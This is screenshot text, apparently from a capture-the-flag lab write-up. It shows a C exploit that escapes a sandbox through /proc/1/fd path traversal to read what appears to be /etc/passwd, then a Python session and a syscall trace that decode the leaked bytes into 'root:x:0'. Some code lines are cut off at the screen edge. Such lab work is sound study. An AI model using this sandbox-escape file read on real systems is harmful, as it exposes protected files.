 hackier (about to upgrade) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Menu
System
Terminal
File Edit View Search Terminal Help
#include <stdio.h>
int main() {
size_t bytesRead = 0;
FILE *log = fopen("/log", "a");
FILE *file_to_read = fopen("/proc/1/fd/3/../../../../../e
char buf[64] = {0};
((unsigned long*)buf)[0] = 0xdfdf;
while ((bytesRead = fread(&buf[56], 1, 8, file_to_read)) >
fwrite(buf, 1, 64, log);
}
"exploit.c" 17L, 392C written 7
oxdf@hacky[~/scanned]$ gcc -o poc2 exploit.c
oxdf@hacky[~/scanned]$ python
Python 3.8.10 (default, Jun 22 2022, 20:18:18)
[GCC 9.4.0] on linux
Type "help", "copyright", "credits" or "license" for more inf
>>> bytes.fromhex('303a783a746f6f72')
b'0:x:toor'
>>> bytes.fromhex('303a783a746f6f72')[::-1]
b'root:x:0'
>>> bytes.fromhex('303a783a746f6f72')[::-1].decode()
'root:x:0'
>>>
oxdf@hacky[~/scanned]$ gcc -o poc3 exploit.c
oxdf@hacky[~/scanned]$
10.10.14.6 0:bash*
Sample 9153de575e27b3be5a8edb5217e46932 — Mozilla Firefox
Sample 9153de575e27b3be
10.10.11.141/viewer/9153de575e27b3be5a8edb5217e46932/
sys_12() = 0x5636cbe0c000
sys_257() = 0x3
sys_8() = 0x10c0
sys_257() = 0x4
sys_57311() = 0x303a783a746f6f72
sys_57311() = 0x3a746f6f723a303a
sys_57311() = 0x622f3a746f6f722f
sys_57311() = 0xa687361622f6e69
sys_57311() = 0x783a6e6f6d656164
57311 Highlight All Match Case Match Diacritics Whole Words 1 of 182 matches
Sample 9153de575e27... Terminal